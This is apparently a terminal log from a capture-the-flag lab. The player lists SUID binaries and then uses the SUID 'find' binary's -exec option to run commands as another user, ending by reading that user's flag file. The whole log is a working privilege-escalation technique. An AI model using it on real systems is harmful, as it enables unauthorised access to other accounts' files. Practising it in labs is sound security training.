 ctf@0ec9d70f2916:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/find
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
ctf@0ec9d70f2916:~$ find .bash_history -exec /bin/bash \; -quit
bash-5.2$ whoami
ctf
bash-5.2$ exit
exit
ctf@0ec9d70f2916:~$ find .bash_history -exec whoami \;
user2
ctf@0ec9d70f2916:~$ find .bash_history -exec ls /home/user2/ \;
flag2.txt
ctf@0ec9d70f2916:~$ find .bash_history -exec cat /home/user2/flag2.txt \;
Flag_pe_suid_find